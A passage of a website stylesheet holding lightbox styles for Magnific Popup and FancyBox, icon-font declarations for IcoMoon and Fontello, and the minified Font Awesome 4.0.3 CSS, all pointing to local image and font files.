  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
 -webkit-transform: scale(0.8);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
  -webkit-transform: scale(1);
}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
  -webkit-transform: scale(0.8);
}
/* content gallery with animation */
@-webkit-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-moz-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@-o-keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
@keyframes fadeIn {
	0% {opacity: 0;}	
	100% {opacity: 1;}
}
.mfp-figure { 
  -webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
	-webkit-animation-duration: 0.15s;
	-moz-animation-duration: 0.15s;
	-ms-animation-duration: 0.15s;
	-o-animation-duration: 0.15s;
	animation-duration: 0.15s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility:    hidden;
  -ms-backface-visibility:     hidden;
}
/* FancyBox
*********************************/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #111 !important;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}
.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url(images/fancybox_sprite.png);
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}
#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url(images/fancybox_loading.gif) center center no-repeat;
}
.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url(images/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {
	left: 0;
}
.fancybox-next {
	right: 0;
}
.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}
.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
/* Overlay helper */
.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}
.fancybox-lock body {
    overflow: hidden !important;
}
.fancybox-lock-test {
    overflow-y: hidden !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(images/fancybox_overlay.png) !important;
	background: rgba(11, 11, 11, .8) !important;
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
/* Title helper */
.fancybox-title {
	visibility: hidden;
	font: inherit;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}
.fancybox-opened .fancybox-title {
	visibility: visible;
}
.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}
.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}
.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}
.fancybox-title-inside-wrap {
	padding-top: 10px;
}
.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}
/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){
	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url(images/fancybox_sprite@2x.png);
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}
	#fancybox-loading div {
		background-image: url(images/fancybox_loading@2x.gif);
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* Fancybox Custom */
.fancybox-skin {
	background: #444 !important;
	color: #f3f3f3 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6) !important;
}
.fancybox-title-outside-wrap {
	color: #f3f3f3 !important;
	font-size: 14px !important;
}
.fancybox-close {
	background: none !important;
	text-decoration: none;
	color: white;
	line-height: 1;
	width: auto !important;
	height: auto !important;
	top: -28px !important;
	right: 0 !important;
	opacity: 0.65;
	cursor: -moz-zoom-out !important;
	cursor: -webkit-zoom-out !important;
	cursor: zoom-out !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-close:before {
	content: "×";
	color: white;
	font-style: normal;
	font-size: 28px;
	font-family: Arial, Baskerville, monospace;
}
.fancybox-close:hover {
	opacity: 1;
}
.fancybox-close:active {
	top: -27px !important;
}
.fancybox-overlay {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}
.fancybox-counter {
	float: right;
	color: #DADADA;
	font-size: 13px;
}
.fancybox-nav {
    width: 60px !important;    
    text-align: center;  
}
.fancybox-nav span {
    visibility: visible !important;
    opacity: 0.65;
    border: 1px solid transparent !important;
    border-radius: 50%;
    background: #3f3f3f !important;
    width: 25px !important;
	height: 25px !important;
	-webkit-transition: opacity linear .1s;
	-moz-transition: opacity linear .1s;
	-o-transition: opacity linear .1s;
	-ms-transition: opacity linear .1s;
}
.fancybox-nav span:before {
    font-size: 21px;
    color: #fff;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.2;
	-webkit-font-smoothing: antialiased;
	content: "\e010";
	position: relative;
	left: auto;
	right: 1px;
}
.fancybox-next span:before {
	left: 1px;
	right: auto;
}
.fancybox-prev span:before {
  	content: "\e012";
}
.fancybox-nav:hover span {
    opacity: 1;
}
.fancybox-next {
    right: -60px !important;
}
.fancybox-prev {
    left: -60px !important;
}
/* =IcoMoon Icon Fonts
----------------------------------------------- */
@font-face {
  	font-family: 'icomoon';
	src:url('fonts/icomoon/icomoon.eot');
	src:url('fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'),
		url('fonts/icomoon/icomoon.svg#icomoon') format('svg'),
		url('fonts/icomoon/icomoon.woff') format('woff'),
		url('fonts/icomoon/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('fonts/font_awesome/fontawesome-webfont.eot?v=4.0.3');src:url('fonts/font_awesome/fontawesome-webfont.eot?#iefix&v=4.0.3') format('embedded-opentype'),url('fonts/font_awesome/fontawesome-webfont.woff?v=4.0.3') format('woff'),url('fonts/font_awesome/fontawesome-webfont.ttf?v=4.0.3') format('truetype'),url('fonts/font_awesome/fontawesome-webfont.svg?v=4.0.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}
[class^="icon-"] span,
[class*=" icon-"] span {
	display: none;
}
.icon-3 {
	font-size: 54px;
}
.icon-4 {
	font-size: 49px;
	display: inline-block;
	color: #b6b6b6;
}
/* =Fontello Icon Fonts
----------------------------------------------- */
@font-face {
  font-family: 'fontello';
  src: url('fonts/fontello/fontello.eot?85697578');
  src: url('fonts/fontello/fontello.eot?85697578#iefix') format('embedded-opentype'),
       url('fonts/fontello/fontello.woff?85697578') format('woff'),
       url('fonts/fontello/fontello.ttf?85697578') format('truetype'),
       url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  }
}
*/
 
 [class^="fontello-"]:before, [class*=" fontello-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
